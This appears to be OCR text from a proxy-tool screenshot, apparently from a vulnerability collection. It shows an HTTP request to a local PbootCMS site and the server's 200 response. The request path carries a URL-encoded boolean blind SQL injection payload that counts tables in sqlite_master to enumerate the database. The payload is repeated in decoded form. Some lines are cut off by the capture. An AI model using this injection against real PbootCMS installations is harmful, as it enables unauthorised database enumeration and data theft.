 Pretty Raw \n Actions
1 GET /?
domain/13%27)%0aand%0a(SELECT%0acount(tbl_name)%0aFROM%0asqlite_master%0aWHERE%0atype%3d%27ta%20bl
e%27%0aand%0atbl_name%0aNOT%0alike%0a%2 TP/1.1
2 Host: 127.0.0.1:82
3 User-Agent: Mozilla/5.0 (Windows NT 10 Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xm image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW; q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: USER_NAME_COOKIE=wangyun; SID_ 98; PHPSESSID=
a0ot4qo59hebgtav566165dpgb; lg=cn; Pbo d9kogj543g9
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15
domain/13')
and
(SELECT
count(tbl_name)
FROM
sqlite_master
WHERE
type='ta ble'
and
tbl_name
NOT
like
'sqlite_%')<40--
Press 'F2' for focus
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Date: Fri, 20 Aug 2021 08:11:25 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-UA-Compatible: IE=edge,chrome=1
5 X-Powered-By: PbootCMS
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11 Content-Length: 20338
12
13 <!doctype html>
14 <html lang="zh">
15 <head>
16 <meta charset="utf-8">
17 <title>
网站空间-域名空间-PbootCMS-永久开源免费的PHP企业网站开发建设管理系统
</title>
18 <meta name="keywords" content="cms,免费cms,开源cms,企业cms,建站cms">
19 <meta name="description" content="PbootCMS是全新内核且永久开源免费的PHP企业网站开发建设管理系统，是
20 <meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,s
21 <link rel="stylesheet" href="/template/default/bootstrap/css/bootstrap.min.css" >
22 <link rel="stylesheet" href="/template/default/font-awesome-4.7.0/css/font-awesome.min.css">
23 <link rel="stylesheet" href="/template/default/css/aoyun.css?v=v1.3.5" >
24 <link rel="stylesheet" href="/template/default/swiper-4.3.5/css/swiper.min.css">
25 <link rel="stylesheet" href="/template/default/css/animate.css">
26 <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
27 <script src="/template/default/js/jquery-1.12.4.min.js" >
</script>
28 </head>
29 <body>
30
31 <!-- 头部导航 -->
PeiQi文库